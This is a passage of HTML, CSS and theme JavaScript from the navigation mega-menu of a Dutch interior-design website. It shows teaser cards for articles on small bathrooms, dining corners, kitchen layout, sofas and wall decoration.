Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_63_673","tdc_css_class_style":"tdi_63_673_rand_style","category_id":"27","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_63_673"}';
block_tdi_63_673.td_column_number = "3";
block_tdi_63_673.block_type = "tdb_header_mega_menu";
block_tdi_63_673.post_count = "4";
block_tdi_63_673.found_posts = "9";
block_tdi_63_673.header_color = "";
block_tdi_63_673.ajax_pagination_infinite_stop = "";
block_tdi_63_673.max_num_pages = "3";
tdBlocksArray.push(block_tdi_63_673);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63_673 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" class="td-image-wrap" title="Tips bij het indelen van een kleine badkamer"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_8738745_S-696x500.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/" rel="bookmark" title="Tips bij het indelen van een kleine badkamer">Tips bij het indelen van een kleine badkamer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-bij-het-indelen-van-een-kleine-badkamer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Wil je jouw kleine, compacte badkamer renoveren? Misschien ga je wel verhuizen en voldoet de huidige badkamer niet aan jouw smaak. Wat de reden...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" class="td-image-wrap" title="Zo creëer je een gezellige eethoek in jouw huis"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/10/Depositphotos_19356437_S-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/" rel="bookmark" title="Zo creëer je een gezellige eethoek in jouw huis">Zo creëer je een gezellige eethoek in jouw huis</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/zo-creeer-je-een-gezellige-eethoek-in-jouw-huis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Met het ontbijt start je er je dag, tijdens het diner sluit je er je dag af. Het gaat natuurlijk over de eetkamer. Het...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" class="td-image-wrap" title="Tips voor een unieke inrichting van je keuken"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/03/pexels-pixabay-279648-696x686.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/" rel="bookmark" title="Tips voor een unieke inrichting van je keuken">Tips voor een unieke inrichting van je keuken</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/tips-voor-een-unieke-inrichting-van-je-keuken/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij de inrichting van jouw keuken is wat advies zeer welkom! Je wilt namelijk een keuken waar een prettige en gemoedelijke sfeer hangt. Wat...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/inrichten/" class="td-post-category">Inrichten</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" class="td-image-wrap" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/pexels-andrea-piacquadio-920379-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/" rel="bookmark" title="3 tips om de bank uit te kiezen die het best in jouw woonkamer past">3 tips om de bank uit te kiezen die het best in jouw woonkamer past</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inrichten/3-tips-om-de-bank-uit-te-kiezen-die-het-best-in-jouw-woonkamer-past/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">De woonkamer is het kloppende hart van het huis. Het is namelijk de centrale plek waar je samen met je familie en vrienden zal...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_63_673" data-td_block_id="tdi_63_673"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_63_673" data-td_block_id="tdi_63_673"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://interieuradvies-online.nl/inspiratie/badkamer/"><div class="tdb-menu-item-text">Badkamer</div></a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://interieuradvies-online.nl/inspiratie/keuken/"><div class="tdb-menu-item-text">Keuken</div></a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://interieuradvies-online.nl/inspiratie/kinderkamer/"><div class="tdb-menu-item-text">Kinderkamer</div></a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://interieuradvies-online.nl/inspiratie/slaapkamer/"><div class="tdb-menu-item-text">Slaapkamer</div></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://interieuradvies-online.nl/inspiratie/woonkamer/"><div class="tdb-menu-item-text">Woonkamer</div></a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-87"><a href="https://interieuradvies-online.nl/trends/"><div class="tdb-menu-item-text">Trends</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64_8f8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_8f8" >
<style>
/* custom css */
.tdi_64_8f8 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64_8f8 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64_8f8{
				    flex-direction: column-reverse;
				}.tdi_64_8f8 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64_8f8 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_64_8f8 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_64_8f8 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_64_8f8:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_8f8:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_8f8.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_8f8.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_64_8f8 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64_8f8 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64_8f8 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_64_8f8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64_8f8 .entry-thumb{
					background-position: center 50%;
				}.tdi_64_8f8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_64_8f8 .td-module-meta-info,
				.ie11 .tdi_64_8f8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64_8f8 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_64_8f8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64_8f8 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64_8f8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_64_8f8 .td-post-category{
					display: none;
				}.tdi_64_8f8 .td-post-author-name{
					display: none;
				}.tdi_64_8f8 .td-post-date,
				.tdi_64_8f8 .td-post-author-name span{
					display: none;
				}.tdi_64_8f8 .td-icon-star,
                .tdi_64_8f8 .td-icon-star-empty,
                .tdi_64_8f8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64_8f8 .td-module-comments{
					display: none;
				}.tdi_64_8f8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64_8f8:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_64_8f8 .td-module-title a{
					color: #ffffff;
				}.tdi_64_8f8 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_64_8f8.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_64_8f8 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_64_8f8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64_8f8 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_64_8f8 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_64_8f8 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_64_8f8 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_64_8f8 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_8f8 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64_8f8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_8f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_8f8 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_8f8 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64_8f8 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_64_8f8 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_64_8f8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_8f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_8f8 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_64_8f8 .td-module-container:before{
					bottom: -18px;
				}.tdi_64_8f8 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_8f8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_8f8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_8f8 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_8f8 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_64_8f8 = new tdBlock();
block_tdi_64_8f8.id = "tdi_64_8f8";
block_tdi_64_8f8.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_64_8f8","tdc_css_class_style":"tdi_64_8f8_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_64_8f8"}';
block_tdi_64_8f8.td_column_number = "3";
block_tdi_64_8f8.block_type = "tdb_header_mega_menu";
block_tdi_64_8f8.post_count = "4";
block_tdi_64_8f8.found_posts = "6";
block_tdi_64_8f8.header_color = "";
block_tdi_64_8f8.ajax_pagination_infinite_stop = "";
block_tdi_64_8f8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_64_8f8);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64_8f8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Wat hang jij aan de muur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/06/fotowand3-1-696x452.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" title="Wat hang jij aan de muur?">Wat hang jij aan de muur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er zijn veel dingen die je kunt doen om de woonkamer een nieuwe uitstraling te geven. Wil je het direct rigoureus aanpakken, dan zou...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
